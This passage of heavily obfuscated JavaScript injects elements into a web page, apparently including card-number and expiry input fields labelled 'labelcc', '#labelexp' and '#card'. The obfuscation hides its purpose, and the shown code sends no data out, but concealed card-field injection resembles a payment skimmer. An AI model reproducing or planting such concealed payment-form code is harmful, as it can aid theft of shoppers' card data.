_0x41080e[_0x47e472(0x183,0x16c,0x226,0x297)](_0x33e62c);},'huStL':'type','XkwVu':_0x41080e['aofxR'],'boeff':_0x41080e[_0x3eced0(0x49e,0x42b,0x4ef,0x627)],'gFhVc':_0x3eced0(0x69e,0x629,0x59c,0x62a),'QUQFl':_0x41080e[_0x3961db(0x14c,0x236,0x9a,0x191)],'cllQY':_0x41080e[_0x3961db(0x27c,0x187,0xe2,0x417)],'oEpBd':'display','OZtoo':_0x41080e['oERVA'],'RYnpy':_0x41080e[_0x3eced0(0x75a,0x77a,0x7f1,0x803)],'vDgPi':_0x41080e[_0x3961db(-0x23,0x5d,-0x11a,0x108)],'KMrSy':_0x41080e['zlPDn'],'JEoYu':_0x41080e[_0x3eced0(0x563,0x682,0x3bd,0x42a)],'iMvPo':_0x41080e[_0x3961db(0x16b,-0x16,0x2c4,0x2f3)],'nhXrB':_0x41080e[_0x3eced0(0x48c,0x44d,0x387,0x3bb)],'pnBKg':function(_0x21d1c6,_0x5d2ad4){function _0x13bc9f(_0x4dc3d9,_0x5ce0c0,_0x20f66e,_0x336718){return _0x3eced0(_0x336718- -0x430,_0x5ce0c0-0x100,_0x20f66e-0xde,_0x20f66e);}return _0x41080e[_0x13bc9f(0x1c,0xc8,0x16e,0x1c)](_0x21d1c6,_0x5d2ad4);},'XHPij':_0x41080e[_0x3eced0(0x64e,0x7d9,0x647,0x5a8)],'xKSEz':function(_0x8ea1f8,_0x1f0eb2){return _0x8ea1f8==_0x1f0eb2;},'lKZDo':_0x41080e['lCwoK'],'YyTUK':_0x3961db(0xfd,0x217,0x268,0x72),'SgINH':function(_0x1454a6,_0x127169){function _0x383187(_0x1613c6,_0x217d14,_0x6a8d4a,_0x505628){return _0x3961db(_0x505628-0x305,_0x217d14-0x1ac,_0x6a8d4a,_0x505628-0xf3);}return _0x41080e[_0x383187(0x46a,0x2d5,0x332,0x421)](_0x1454a6,_0x127169);},'RVVsw':_0x41080e[_0x3eced0(0x42b,0x51a,0x32e,0x52b)],'GNAqV':_0x41080e[_0x3961db(0xa5,0x143,0x7c,-0xf7)],'nuYOf':_0x41080e[_0x3eced0(0x4a3,0x45b,0x3fd,0x3ec)],'WwYZp':_0x41080e[_0x3961db(-0x22,-0x191,0x16d,-0x185)],'odxaD':_0x41080e[_0x3961db(0xed,-0x26,-0x81,0x1d6)],'tKUwE':_0x41080e['kDVuJ'],'UhtNu':'zaAjV','sHavu':'#card','QGGPB':_0x41080e[_0x3eced0(0x676,0x63d,0x572,0x802)],'jzufu':_0x41080e[_0x3eced0(0x70e,0x62c,0x63c,0x584)],'IYhtQ':_0x41080e[_0x3961db(0x12b,0xe0,0x79,-0x5c)],'kozsX':_0x3eced0(0x4ef,0x5f8,0x69b,0x365),'UMhKF':_0x41080e['KzbYm'],'YvlWr':function(_0x21d471,_0xa1f4a3){function _0xb3776c(_0x4f44df,_0x188b18,_0xc94fe3,_0x4866d5){return _0x3961db(_0x4866d5- -0x58,_0x188b18-0x3c,_0x4f44df,_0x4866d5-0x34);}return _0x41080e[_0xb3776c(0x5c,0xfc,-0x73,0x3f)](_0x21d471,_0xa1f4a3);},'fVMWP':_0x3eced0(0x530,0x45e,0x5b5,0x513),'VRhFx':_0x41080e[_0x3eced0(0x562,0x428,0x608,0x593)],'UXyIn':_0x41080e[_0x3961db(0x11f,-0x12,0x224,0x227)],'fZWUL':_0x41080e['nZCZr'],'ujSjD':_0x41080e['hokqh'],'tQPBh':_0x41080e[_0x3eced0(0x430,0x36f,0x501,0x362)],'xFuhm':_0x41080e['joCMR'],'SisFx':_0x41080e[_0x3961db(0x1f8,0x3a0,0x9e,0x125)],'NfUDi':_0x41080e[_0x3eced0(0x605,0x4e9,0x73c,0x676)],'iMcNd':'labelcc','dzdCa':_0x41080e[_0x3961db(0x1b8,0xa8,0x10c,0x2e4)],'JGliE':_0x41080e[_0x3eced0(0x4c7,0x461,0x533,0x48a)],'RqZQz':_0x3961db(0x78,0xc6,0x1c6,-0xb)+_0x3961db(-0x1a,-0x174,0x8e,-0x9e),'eYtNT':_0x41080e['DVPgu'],'MiDTT':_0x41080e[_0x3961db(0x22,0xb4,0x46,-0x109)],'XlBog':_0x41080e[_0x3961db(-0x45,0xb7,0x12a,-0x2f)],'fwQAe':_0x3961db(0x32,-0x12e,-0x35,0x122)+_0x3961db(0x279,0x2f2,0x146,0x278)+_0x3961db(0x217,0x28c,0x360,0x25a)+_0x3961db(-0xd9,0x62,-0x35,0x9f)+_0x3961db(0x9d,0x12a,0x17f,0x1d6)+_0x3961db(0x25c,0x37e,0x30f,0xdc)+_0x3eced0(0x6ba,0x65f,0x5b8,0x7fd)+_0x3eced0(0x703,0x588,0x86c,0x728)+_0x3961db(-0xa9,-0x42,-0x80,-0xde)+_0x3eced0(0x4ab,0x64c,0x363,0x646)+_0x3961db(0x12f,0x15f,0x25,-0x54)+_0x3eced0(0x5e7,0x53a,0x789,0x775)+_0x3961db(0x1aa,0x162,0x1de,0x332)+'\x22\x20style=\x22\x20'+_0x3eced0(0x440,0x3a7,0x53b,0x44a)+'\x2020.7px\x20!i'+_0x3eced0(0x6d8,0x5e2,0x7e1,0x6c0)+'>','pProg':_0x41080e[_0x3eced0(0x706,0x809,0x62d,0x64f)],'lSatT':_0x41080e[_0x3961db(0x1a4,0x1d5,0x7e,0x20)],'SKhgG':_0x41080e['HCGNm'],'ZXFEI':_0x41080e[_0x3961db(0xbf,0x1e4,0x248,-0x53)],'hrVch':_0x3eced0(0x4ca,0x391,0x39d,0x356)+'b','KXqjn':_0x41080e[_0x3961db(0x245,0x202,0x2c8,0xb0)],'ymFpF':_0x3eced0(0x574,0x3f3,0x40d,0x718),'jcdZD':_0x41080e[_0x3eced0(0x773,0x8a9,0x653,0x85a)],'GeQXo':_0x3eced0(0x6cf,0x566,0x750,0x521),'fBMIF':_0x41080e['RYQvz'],'NvnNC':_0x41080e[_0x3961db(-0xce,-0x1b1,-0x34,-0x95)],'HziSb':_0x41080e[_0x3eced0(0x56f,0x502,0x3eb,0x46c)],'XJRri':'#labelexp','GJUiJ':_0x3eced0(0x61e,0x4f3,0x76e,0x7b6),'qJOKs':_0x41080e['QAQRa'],'GTheG':_0x3eced0(0x5a0,0x4b8,0x6a8,0x5b4),'ilGDh':_0x3961db(0x93,0x68,0x19,0x1ba),'OJMGl':_0x41080e['doVXd'],'beIgS':_0x41080e[_0x3eced0(0x4ed,0x596,0x35e,0x44d)],'cWdrA':_0x41080e[_0x3eced0(0x451,0x4dc,0x42b,0x41b)],'IFors':_0x3961db(0x98,0x72,0x94,-0x1d)+_0x3961db(0x1da,0x287,0x1b1,0x229)+'93IpSE\x22\x20ty'+_0x3961db(0xbc,0x57,0x21a,-0xc0)+_0x3961db(-0x98,-0xd7,-0x1ea,0x9c)+_0x3eced0(0x4dc,0x47c,0x4be,0x5ed)+_0x3eced0(0x74f,0x6fc,0x88f,0x85a)+_0x3eced0(0x5a1,0x698,0x455,0x42e)+_0x3961db(0x1e0,0x17c,0x15c,0x186)+_0x3eced0(0x68f,0x7bb,0x510,0x54a)+_0x3eced0(0x65d,0x5f7,0x7ee,0x69c)+'tyle=\x22\x20fon'+'t-size:\x2020'+_0x3961db(0xac,0x1c2,0x10,-0xb6)+_0x3961db(0x173,-0x1e,0x25e,0x103),'bWXMc':_0x41080e[_0x3eced0(0x59d,0x6ca,0x66a,0x5b5)],'lzAmw':_0x41080e['drhLE'],'OetIL':_0x41080e[_0x3eced0(0x52a,0x388,0x5f9,0x647)],'TThfO':_0x3eced0(0x499,0x557,0x496,0x3aa),'BfinL':_0x41080e['CpeAY'],'TbPRD':_0x41080e[_0x3961db(0x4a,-0x103,0x15c,0x1c4)],'MKfBR':_0x41080e['SJoOP'],'Medco':_0x3eced0(0x599,0x411,0x498,0x4a6)+_0x3eced0(0x6db,0x537,0x731,0x79f)+_0x3eced0(0x5db,0x6d8,0x482,0x4b4)+_0x3961db(0x8c,0x4e,0x8c,0x1ac)+_0x3961db(0x2d,0x102,0x6b,-0x14)+_0x3961db(0x23b,0x1b7,0x122,0x11e)+_0x3eced0(0x53e,0x3d2,0x584,0x403)+_0x3961db(0xe5,-0x3b,0x1ff,-0xc2)+_0x3961db(0x1f,-0x67,0x50,0x12c)+'omplete=\x22o'+_0x3961db(-0x51,0x9a,0xc6,0x5f)+_0x3961db(-0x8b,0x9b,-0xb0,-0x1e6)+_0x3eced0(0x65e,0x58c,0x591,0x78f)+_0x3961db(-0x9f,-0x197,-0x1c2,0xd7)+_0x3961db(0x263,0x1f2,0x389,0xf3)+_0x3eced0(0x4e2,0x379,0x67c,0x587),'UPFBe':_0x41080e[_0x3eced0(0x566,0x4f5,0x696,0x521)],'cEWhF':function(_0x56e459,_0x56de8b){function _0x394c56(_0xcf4d68,_0x3fd15e,_0x3ad33f,_0x1f33c7){return _0x3eced0(_0x3ad33f- -0x2f2,_0x3fd15e-0x1c4,_0x3ad33f-0xa2,_0x1f33c7);}return _0x41080e[_0x394c56(0x31c,0x1d5,0x204,0x22e)](_0x56e459,_0x56de8b);},'InIuo':_0x41080e['gsVmO'],'bFSmc':function(_0x18684a,_0x2abf36){function _0x53fefd(_0x204dde,_0x2ebd54,_0x52ff88,_0x28236d){return _0x3eced0(_0x2ebd54-0x9f,_0x2ebd54-0x146,_0x52ff88-0xb0,_0x28236d);}return _0x41080e[_0x53fefd(0x35f,0x4e2,0x34e,0x336)](_0x18684a,_0x2abf36);},'IaiqL':_0x41080e['kCxJK'],'dRtEJ':_0x41080e[_0x3eced0(0x73a,0x8b3,0x7cc,0x7b9)],'yarkp':_0x41080e[_0x3eced0(0x58f,0x504,0x4ec,0x421)],'nTPqz':_0x41080e[_0x3eced0(0x73d,0x6c2,0x674,0x7c1)]};function _0x3961db(_0x39d06b,_0x23aad8,_0x54c48e,_0x28c5ea){return _0x1cae0f(_0x54c48e,_0x23aad8-0x1bd,_0x54c48e-0x167,_0x39d06b-0xe9);}_0x3961db(0x71,0xac,0xd0,-0x12d)===_0x41080e['YFiqj']?_0x41080e[_0x3eced0(0x62e,0x520,0x6eb,0x749)](_0x1c44b0,_0x3eced0(0x66f,0x546,0x6b6,0x80e)+'ox')[_0x3961db(0x22c,0x2ab,0x273,0xe4)](function(){const _0x42501d={'UHmqE':function(_0x4d97e7,_0x42d89d,_0x3f8890){function _0x26f857(_0x3eb077,_0x5600a4,_0x1b93b2,_0x1d751f){return _0x5e46(_0x5600a4-0x339,_0x3eb077);}return _0x334e70[_0x26f857(0x492,0x5e5,0x4dd,0x5b6)](_0x4d97e7,_0x42d89d,_0x3f8890);},'oTXCl':_0x334e70[_0x504df9(0x5da,0x73e,0x859,0x778)],'GVHIO':_0x334e70[_0x504df9(0x5da,0x597,0x5f6,0x685)],'zuBjk':_0x334e70[_0x5963c4(0x47b,0x3f2,0x551,0x53b)],'FSUcY':function(_0x14356d){return _0x334e70['ctybt'](_0x14356d);},'ilCqv':_0x504df9(0x4f3,0x657,0x653,0x5d6)+_0x504df9(0x58e,0x726,0x75a,0x764),'PmUlg':_0x334e70[_0x5963c4(0x468,0x58f,0x566,0x486)],'LujEO':_0x334e70[_0x504df9(0x9a1,0x83d,0x96e,0x8c3)],'aBDzp':_0x334e70[_0x504df9(0x605,0x58c,0x546,0x4b5)],'CBhqk':_0x334e70[_0x5963c4(0x48f,0x729,0x5e8,0x4e7)],'YMAFQ':_0x334e70[_0x504df9(0x66d,0x7ea,0x7e7,0x796)],'yQYwN':_0x334e70[_0x5963c4(0x72e,0x8d0,0x752,0x85a)],'nExfV':'right','eltIJ':_0x334e70[_0x504df9(0x64d,0x604,0x4ec,0x788)],'izvfd':_0x334e70['OZtoo'],'waoXN':_0x334e70[_0x5963c4(0x6dd,0x8ff,0x7d7,0x971)],'tpLcG':function(_0x3e10b7,_0x5abbe2){function _0x5c4a72(_0x312c3d,_0xaec19f,_0x10ed3d,_0x535e7a){return _0x504df9(_0x535e7a,_0x312c3d- -0x5a2,_0x10ed3d-0x2a,_0x535e7a-0x11);}return _0x334e70[_0x5c4a72(0x7f,-0xdd,0xcf,-0x5)](_0x3e10b7,_0x5abbe2);},'QfOEZ':function(_0x4b1b3b,_0x26b2f2){function _0x1078f8(_0x4c320a,_0x3a0356,_0x160eed,_0x53cab7){return _0x504df9(_0x3a0356,_0x160eed- -0x20b,_0x160eed-0x1cd,_0x53cab7-0x165);}return _0x334e70[_0x1078f8(0x5ac,0x741,0x638,0x657)](_0x4b1b3b,_0x26b2f2);},'IIxTS':_0x334e70[_0x5963c4(0x9d2,0x82d,0x860,0x8ff)],'PCUiN':_0x334e70[_0x504df9(0x775,0x627,0x551,0x4c2)],'RmdoY':_0x334e70[_0x504df9(0x57b,0x584,0x71c,0x61f)],'npxqG':_0x334e70[_0x5963c4(0x7b7,0x79e,0x6c2,0x665)],'XNWzp':_0x5963c4(0x86d,0x80b,0x786,0x6c4),'CUjfa':_0x334e70[_0x504df9(0x698,0x61c,0x5ff,0x60c)],'QLhNh':_0x5963c4(0x812,0x578,0x6f8,0x5a4),'wjnyU':function(_0x54dd6d,_0x12e22c){function _0x2ef734(_0x23a15c,_0x45699b,_0x432ac2,_0xf3c8a5){return _0x5963c4(_0x23a15c-0x55,_0x23a15c,_0x45699b- -0x1a0,_0xf3c8a5-0x17e);}return _0x334e70[_0x2ef734(0x627,0x58f,0x6f2,0x738)](_0x54dd6d,_0x12e22c);},'OSJmn':'ktRyo','ECIdg':_0x334e70[_0x504df9(0x5ef,0x6db,0x839,0x7c8)],'TmiZW':function(_0x531ff3,_0x2b26f5){return _0x334e70['xKSEz'](_0x531ff3,_0x2b26f5);},'SxHBK':_0x334e70[_0x504df9(0x86c,0x80c,0x703,0x885)],'cYmqI':_0x334e70[_0x5963c4(0x548,0x5a1,0x5e4,0x63d)],'OCHkw':_0x504df9(0x566,0x603,0x692,0x51d),'cjWLR':'desktop','YVact':_0x334e70['nnlUU'],'XbvkE':function(_0x2f0a6d,_0x3528f3){return _0x334e70['TwoLI'](_0x2f0a6d,_0x3528f3);},'itIgj':_0x334e70['YyTUK'],'SonOX':function(_0x3ff34f,_0x3526b5){function _0x19a2a9(_0x494355,_0x384db1,_0x8f0526,_0x109121){return _0x504df9(_0x494355,_0x384db1- -0x15f,_0x8f0526-0x160,_0x109121-0x1be);}return _0x334e70[_0x19a2a9(0x6dc,0x6df,0x77d,0x582)](_0x3ff34f,_0x3526b5);},'fnItM':_0x334e70[_0x5963c4(0x78b,0x7af,0x756,0x851)],'WQSUx':_0x334e70[_0x5963c4(0x51d,0x6e6,0x662,0x516)],'Svdyy':_0x334e70[_0x504df9(0x815,0x7bb,0x8ae,0x7f2)],'LWvlF':function(_0x1c85e3,_0x568eea){return _0x334e70['Cuxvt'](_0x1c85e3,_0x568eea);},'ZupQi':_0x334e70[_0x504df9(0x768,0x84e,0x9b9,0x9e9)],'nkQcN':_0x334e70[_0x504df9(0x5ad,0x56b,0x562,0x40b)],'zAXTq':_0x334e70[_0x504df9(0x777,0x6e1,0x816,0x601)],'TkJtg':_0x334e70['UhtNu'],'CtDqb':function(_0x5308db,_0x50f79a){function _0x3fe05c(_0x55ec41,_0x517664,_0x49cea8,_0x296824){return _0x504df9(_0x49cea8,_0x517664- -0x555,_0x49cea8-0xcb,_0x296824-0x14b);}return _0x334e70[_0x3fe05c(0x318,0x2ee,0x3c0,0x18e)](_0x5308db,_0x50f79a);},'hHWKm':_0x334e70[_0x5963c4(0x826,0x79e,0x7eb,0x84f)],'XnXiV':function(_0x4f743f,_0x550a3f){return _0x334e70['XoDVt'](_0x4f743f,_0x550a3f);},'pIWkt':_0x334e70[_0x504df9(0x69b,0x5fb,0x6af,0x478)],'coeJe':_0x334e70[_0x504df9(0x5ef,0x650,0x5b9,0x6e2)],'FDWZZ':function(_0x329c70,_0x3c35f6,_0x1b9fc3){function _0x197820(_0xe8d914,_0x208378,_0x4e91a6,_0x5d6139){return _0x504df9(_0x208378,_0xe8d914- -0x26,_0x4e91a6-0x9d,_0x5d6139-0x10);}return _0x334e70[_0x197820(0x74d,0x69d,0x8af,0x6e2)](_0x329c70,_0x3c35f6,_0x1b9fc3);},'XGXQl':function(_0x32ad0c,_0x5e0a17){return _0x32ad0c<_0x5e0a17;},'fouVy':_0x334e70[_0x5963c4(0x6c7,0x82f,0x783,0x733)],'HesXB':function(_0x358c57,_0x2b0ad3,_0x3f155a){function _0x162920(_0x18708e,_0x1de342,_0x378f12,_0x266853){return _0x504df9(_0x1de342,_0x18708e- -0x1cd,_0x378f12-0x124,_0x266853-0xe9);}return _0x334e70[_0x162920(0x44b,0x59b,0x4dd,0x493)](_0x358c57,_0x2b0ad3,_0x3f155a);},'xnONv':_0x334e70[_0x504df9(0x7a2,0x644,0x7b1,0x740)]},_0x1d7e4c=document[_0x5963c4(0x805,0x7c6,0x880,0x9fa)+_0x5963c4(0x602,0x715,0x603,0x67f)](_0x334e70[_0x504df9(0x8ef,0x829,0x921,0x83e)]);function _0x5963c4(_0xf24ac,_0x5cba73,_0x3a47e4,_0x47a05b){return _0x3eced0(_0x3a47e4-0x10b,_0x5cba73-0x5a,_0x3a47e4-0xdf,_0x5cba73);}function _0x504df9(_0x16ad62,_0x5e2b51,_0x1cda35,_0x4c5a21){return _0x3eced0(_0x5e2b51-0x118,_0x5e2b51-0xe0,_0x1cda35-0x32,_0x16ad62);}document['querySelec'+_0x5963c4(0x706,0x61a,0x603,0x50d)](_0x334e70[_0x504df9(0x62a,0x779,0x8f9,0x761)])[_0x504df9(0x4d8,0x577,0x5a4,0x53e)][_0x504df9(0x49d,0x63d,0x6cb,0x4dd)]=_0x334e70[_0x5963c4(0x6bd,0x8e3,0x803,0x6bc)];if(document[_0x5963c4(0x85e,0x857,0x880,0x9f5)+_0x504df9(0x4d3,0x610,0x795,0x7b4)](_0x334e70[_0x5963c4(0x584,0x723,0x5d8,0x56e)])[_0x5963c4(0x647,0x6b1,0x681,0x7ed)]){if(_0x334e70[_0x504df9(0x6da,0x76d,0x7fe,0x5c3)](_0x504df9(0x66f,0x648,0x7c2,0x54c),_0x334e70[_0x504df9(0x492,0x637,0x651,0x55e)]))_0x42501d[_0x504df9(0x7f8,0x7a3,0x777,0x911)](_0xe56d00,_0x42501d[_0x5963c4(0x881,0x725,0x793,0x8df)],_0x5963c4(0x7e2,0x7af,0x6b3,0x663)),_0x13f87f[_0x504df9(0x6bc,0x577,0x5d0,0x4ee)][_0x5963c4(0x5d1,0x809,0x70e,0x72b)+'y'](_0x504df9(0x730,0x603,0x7ae,0x4d7),_0x42501d[_0x5963c4(0x77f,0x753,0x824,0x95f)],_0x42501d[_0x504df9(0x869,0x70e,0x6e0,0x66f)]);else{document['querySelec'+'tor'](_0x334e70['VRhFx'])[_0x5963c4(0x70b,0x668,0x56a,0x665)]['display']=_0x334e70[_0x504df9(0x787,0x7a6,0x817,0x771)];if(_0x1d7e4c){if(_0x334e70['fZWUL']===_0x334e70[_0x504df9(0x908,0x853,0x9eb,0x93e)]){const _0x14162d={'MWAZX':function(_0xbd7e6c){function _0x40e4e4(_0x3d5140,_0x1c54ad,_0x1852f1,_0x23f261){return _0x5963c4(_0x3d5140-0x1c9,_0x1852f1,_0x1c54ad- -0x73f,_0x23f261-0x1ee);}return _0x42501d[_0x40e4e4(-0x128,-0x13d,-0x56,0x26)](_0xbd7e6c);}};let _0x168d7e=_0x42db88[_0x5963c4(0x76f,0x90e,0x880,0x905)+_0x504df9(0x5fb,0x610,0x5f7,0x6d5)](_0x5963c4(0x82c,0x7f3,0x740,0x6cb)+_0x5963c4(0x783,0x5d8,0x75c,0x7bd)+'p');if(!_0x168d7e){const _0x3dda3a=_0x42501d[_0x504df9(0x74b,0x888,0x6de,0x92a)][_0x5963c4(0x6a5,0x5b2,0x67e,0x7a5)]('|');let _0x224d7a=0x52a*0x3+-0x1f0b+0xf8d;while(!![]){switch(_0x3dda3a[_0x224d7a++]){case'0':_0x168d7e[_0x504df9(0x6f5,0x6a6,0x4fc,0x64c)+'te'](_0x42501d['PmUlg'],_0x42501d[_0x5963c4(0x83f,0x69b,0x7bb,0x83f)]);continue;case'1':_0x168d7e=_0x29ab74['createElem'+'ent']('a');continue;case'2':_0x168d7e[_0x5963c4(0x716,0x585,0x579,0x54e)+_0x5963c4(0x7a7,0x547,0x6ee,0x5a5)](_0x42501d[_0x5963c4(0x892,0x944,0x83e,0x86e)],function(){function _0x37c0fc(_0x2604b9,_0x2732b8,_0xbfa29c,_0x3bf7e2){return _0x5963c4(_0x2604b9-0x1bc,_0x2732b8,_0x3bf7e2- -0x2ca,_0x3bf7e2-0x6e);}_0x14162d[_0x37c0fc(0x227,0x2f0,0x1bf,0x358)](_0x586b1c);});continue;case'3':_0x168d7e[_0x5963c4(0x59a,0x59a,0x699,0x6cb)+'te'](_0x42501d[_0x5963c4(0x81b,0x682,0x670,0x7ef)],_0x42501d[_0x5963c4(0x502,0x510,0x5ec,0x4da)]);continue;case'4':_0x168d7e[_0x5963c4(0x50e,0x584,0x699,0x6ca)+'te']('id',_0x42501d[_0x504df9(0x8fd,0x7b8,0x6a8,0x6e7)]);continue;case'5':_0x168d7e[_0x504df9(0x66d,0x577,0x53f,0x429)][_0x504df9(0x61d,0x6e6,0x816,0x798)]=_0x42501d['nExfV'];continue;case'6':_0x46755a[_0x5963c4(0x523,0x579,0x641,0x55b)][_0x504df9(0x42f,0x54a,0x4c3,0x3a3)+'d'](_0x168d7e);continue;case'7':_0x168d7e[_0x5963c4(0x781,0x7ce,0x6ad,0x67a)]=_0x1b9b88['innerHTML'];continue;}break;}}_0x3fa5ec['style'][_0x504df9(0x579,0x71b,0x7c0,0x8c6)+'y'](_0x42501d[_0x5963c4(0x54d,0x5ea,0x6ae,0x581)],_0x42501d[_0x5963c4(0x641,0x48d,0x53c,0x3d1)],_0x42501d[_0x5963c4(0x729,0x822,0x701,0x6c8)]),_0x168d7e[_0x504df9(0x497,0x577,0x5f7,0x4aa)][_0x504df9(0x6fe,0x795,0x85b,0x8b9)]='',_0x5449e2['querySelec'+_0x5963c4(0x847,0x6e4,0x7f6,0x79c)](_0x42501d[_0x5963c4(0x6cd,0x66e,0x623,0x770)])[0x1104+-0x236e+0x126d]['style'][_0x504df9(0x83c,0x71b,0x6b5,0x7c8)+'y'](_0x42501d[_0x504df9(0x77a,0x6bb,0x5e7,0x769)],_0x504df9(0x82d,0x7aa,0x733,0x6ce),_0x42501d[_0x504df9(0x621,0x70e,0x818,0x6a7)]);}else{let _0x33c87e=document[_0x504df9(0x999,0x88d,0x7a1,0x9aa)+_0x5963c4(0x590,0x4f4,0x603,0x578)](_0x334e70['tQPBh']);if(!_0x33c87e){const _0x28d842=_0x334e70[_0x5963c4(0x9b8,0x688,0x80c,0x96f)][_0x5963c4(0x519,0x7ac,0x67e,0x551)]('|');let _0x3e7329=0x212*-0x6+-0x54c+-0xd8*-0x15;while(!![]){switch(_0x28d842[_0x3e7329++]){case'0':_0x33c87e[_0x504df9(0x59f,0x6ba,0x643,0x621)]=_0x1d7e4c[_0x504df9(0x869,0x6ba,0x7c6,0x7c4)];continue;case'1':_0x33c87e=document[_0x504df9(0x8cc,0x848,0x71a,0x6c4)+_0x5963c4(0x719,0x4ee,0x59e,0x5c9)]('a');continue;case'2':_0x33c87e['style'][_0x5963c4(0x6f4,0x5ef,0x6d9,0x742)]=_0x334e70[_0x5963c4(0x9d0,0x99f,0x854,0x8da)];continue;case'3':_0x1d7e4c[_0x504df9(0x5b0,0x64e,0x684,0x6ba)][_0x504df9(0x685,0x54a,0x4c3,0x694)+'d'](_0x33c87e);continue;case'4':_0x33c87e[_0x5963c4(0x65f,0x56e,0x699,0x567)+'te'](_0x334e70['gFhVc'],_0x504df9(0x6fe,0x58a,0x5be,0x654));continue;case'5':_0x33c87e['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8ac,0x7fa,0x752,0x8f4)]);continue;case'6':_0x33c87e[_0x5963c4(0x7ef,0x508,0x699,0x5e8)+'te'](_0x334e70[_0x504df9(0x477,0x573,0x463,0x4f0)],_0x334e70[_0x5963c4(0x91c,0x90c,0x830,0x96c)]);continue;case'7':_0x33c87e[_0x5963c4(0x6e3,0x616,0x579,0x676)+_0x504df9(0x601,0x6fb,0x554,0x59e)](_0x334e70[_0x504df9(0x608,0x58c,0x538,0x40b)],function(){_0x42501d['FSUcY'](_0x54d994);});continue;}break;}}_0x1d7e4c[_0x5963c4(0x4f9,0x597,0x56a,0x6f4)][_0x504df9(0x864,0x71b,0x6be,0x7ee)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x5963c4(0x95e,0x6ed,0x82d,0x89e)],_0x334e70[_0x5963c4(0x578,0x55f,0x551,0x529)]),_0x33c87e[_0x5963c4(0x53e,0x605,0x56a,0x466)][_0x5963c4(0x637,0x674,0x788,0x856)]='',document[_0x5963c4(0x89b,0x705,0x880,0x829)+'torAll'](_0x334e70['RYnpy'])[0x515*-0x2+-0x3e*0xb+0xcd7][_0x5963c4(0x5ab,0x583,0x56a,0x63d)][_0x5963c4(0x81c,0x7f9,0x70e,0x889)+'y'](_0x334e70['oEpBd'],_0x504df9(0x741,0x7aa,0x5fd,0x8d9),_0x334e70['DQBEg']);}}var _0x3c5daa=document['querySelec'+'tor'](_0x504df9(0x4b4,0x572,0x675,0x3e8)+'e');const _0x13d34a=document[_0x504df9(0x99f,0x88d,0x77e,0x934)+_0x5963c4(0x763,0x669,0x7f6,0x965)](_0x334e70[_0x5963c4(0x531,0x4d2,0x55f,0x4da)])[-0x1*0x9b9+-0x618+-0x26*-0x6b];if(_0x13d34a){let _0x430388=document[_0x504df9(0x9be,0x883,0x934,0x7d4)+_0x5963c4(0x8fe,0x8c5,0x778,0x6e7)](_0x334e70['iMcNd']),_0x12299f=document[_0x5963c4(0x8d2,0x7c0,0x876,0x841)+_0x504df9(0x786,0x785,0x79e,0x8db)](_0x334e70[_0x504df9(0x7d3,0x6a0,0x5ab,0x623)]);if(!_0x12299f){_0x430388=document[_0x5963c4(0x6a3,0x8ac,0x83b,0x6be)+_0x5963c4(0x663,0x5ff,0x59e,0x6f3)](_0x334e70[_0x504df9(0x3c3,0x541,0x67f,0x56f)]),_0x430388[_0x504df9(0x66c,0x733,0x6a0,0x759)+'t']=_0x334e70[_0x504df9(0x886,0x710,0x7b0,0x863)],_0x430388['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8e5,0x5b4,0x75d,0x8f1)]),_0x13d34a[_0x504df9(0x741,0x64e,0x559,0x78c)][_0x5963c4(0x66f,0x39c,0x53d,0x55a)+'d'](_0x430388);const _0x36b256=document[_0x5963c4(0x6b4,0x7b6,0x83b,0x830)+_0x504df9(0x5da,0x5ab,0x690,0x660)](_0x334e70['eYtNT']);_0x36b256['setAttribu'+'te'](_0x334e70['MiDTT'],_0x334e70['XlBog']),_0x36b256[_0x504df9(0x78c,0x6a6,0x538,0x7d5)+'te']('id',_0x334e70['jZmnW']),_0x36b256[_0x504df9(0x4c5,0x577,0x71e,0x4c9)][_0x5963c4(0x4fe,0x5ce,0x630,0x522)]=_0x504df9(0xa1e,0x871,0x715,0x9ec),_0x36b256['style'][_0x504df9(0x884,0x89a,0x9b9,0x8c9)]=_0x5963c4(0x663,0x7ef,0x65d,0x70d),_0x36b256[_0x504df9(0x847,0x6ba,0x865,0x63d)]=_0x334e70[_0x5963c4(0x564,0x6c5,0x591,0x4cc)],_0x13d34a[_0x504df9(0x64d,0x64e,0x6bf,0x564)][_0x5963c4(0x571,0x4ed,0x53d,0x508)+'d'](_0x36b256),_0x12299f=document[_0x5963c4(0xa11,0x9fd,0x876,0x727)+'ById'](_0x334e70[_0x5963c4(0x716,0x5d0,0x693,0x64a)]),_0x12299f[_0x504df9(0x4b0,0x586,0x5ac,0x54e)+_0x5963c4(0x64a,0x569,0x6ee,0x85e)](_0x334e70[_0x5963c4(0x7a1,0x617,0x686,0x7c3)],_0x18b9cb=>{function _0x37e321(_0x34a48,_0x35a0c2,_0x65a4ae,_0x5d5246){return _0x504df9(_0x5d5246,_0x35a0c2- -0x499,_0x65a4ae-0x1b,_0x5d5246-0x9a);}const _0x1791f0={'FERsI':function(_0x2d6654,_0x1964e1){return _0x42501d['tpLcG'](_0x2d6654,_0x1964e1);},'VNepp':function(_0x458a2b,_0x16844e){return _0x458a2b+_0x16844e;},'kfbGe':function(_0x5b9214,_0x5206d6){function _0x21c8c9(_0x4b9734,_0x1a3ac8,_0xc189ae,_0x57e206){return _0x5e46(_0x1a3ac8- -0x2bd,_0xc189ae);}return _0x42501d[_0x21c8c9(0x138,0x22f,0x1c3,0x3b6)](_0x5b9214,_0x5206d6);},'XncMS':_0x42501d[_0x37e321(0x2b0,0x139,-0x5,0x2b4)],'vqaci':_0x42501d[_0x35e0db(-0xb7,-0xcd,-0xab,-0x263)],'iwMDR':_0x42501d[_0x35e0db(0x18,-0x11a,0x39,-0xf6)],'CgxkT':_0x42501d['npxqG'],'RBuYQ':_0x42501d[_0x37e321(0x1c2,0x1c3,0x2ed,0x258)],'tQpKQ':_0x37e321(0x263,0x1ff,0x2fd,0x270),'zsnGZ':_0x42501d['CUjfa'],'FnPBF':_0x37e321(0x474,0x39d,0x338,0x440),'XXepO':_0x42501d[_0x37e321(0x3e0,0x3b3,0x438,0x2a2)],'eWBuK':function(_0x2586c3,_0xed7a94){function _0x59ea2e(_0x1f1c70,_0x546cb9,_0x1dcb27,_0x22e552){return _0x37e321(_0x1f1c70-0x5e,_0x546cb9- -0x21b,_0x1dcb27-0x17f,_0x1dcb27);}return _0x42501d[_0x59ea2e(0xc1,0x11f,0x47,0x19f)](_0x2586c3,_0xed7a94);}};function 